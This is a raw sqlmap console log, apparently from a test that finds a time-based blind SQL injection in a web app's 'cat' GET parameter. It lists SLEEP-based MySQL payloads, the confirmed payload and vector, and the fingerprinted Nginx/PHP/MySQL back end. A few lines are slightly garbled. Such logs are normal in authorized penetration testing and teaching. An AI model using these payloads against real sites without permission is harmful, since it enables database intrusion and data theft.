 [11:02:01] [INFO] checking if the injection point on GET parameter 'cat' is a false positive
[11:02:01] [PAYLOAD] 1 AND 6652=IF((53=53),SLEEP(5),6652)
[11:02:32] [WARNING] there is a possibility that the target (or WAF/IPS/IDS) is dropping 'suspicious' requests
[11:02:32] [PAYLOAD] 1 AND 9983=IF((53=63),SLEEP(5),9983)
[11:02:32] [PAYLOAD] 1 AND 9512=IF((53=86),SLEEP(5),9512)
[11:02:33] [PAYLOAD] 1 AND 9632=IF((86=63),SLEEP(5),9632)
[11:02:33] [PAYLOAD] 1 AND 5648=IF((63=63),SLEEP(5),5648)
[11:03:04] [PAYLOAD] 1 AND 8202=IF((86 63),SLEEP(5),8202)
[11:03:04] [DEBUG] checking for parameter length constraining mechanisms
[11:03:04] [PAYLOAD] 1 AND 9103=IF((4090=
4090),SLEEP(5),9103)
[11:03:35] [DEBUG] checking for filtered characters
[11:03:35] [PAYLOAD] 1 AND 4672=IF((5738>5737),SLEEP(5),4672)
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap identified the following injection p
---
Parameter: cat (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[11:04:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12